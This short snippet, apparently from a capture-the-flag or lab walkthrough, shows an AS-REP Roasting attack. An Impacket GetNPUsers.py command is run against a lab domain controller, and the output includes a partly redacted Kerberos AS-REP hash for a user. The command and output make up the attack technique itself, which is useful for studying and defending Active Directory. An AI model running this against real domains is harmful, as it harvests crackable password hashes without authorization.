 Performing an AS-REP Roasting Attack against Users List
root@machine$ python3.9 /opt/impacket/examples/GetNPUsers.py -dc-ip 10.10.253.24 thm.red/ -usersfile
/tmp/users.txt
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] User thm doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$victim@THM.RED:166c95418fb9dc495789fe9[**REMOVED**]1e8d2ef27$6a0e13abb5c99c07
[-] User admin doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User bk-admin doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User svc-user doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User thm-local doesn't have UF_DONT_REQUIRE_PREAUTH set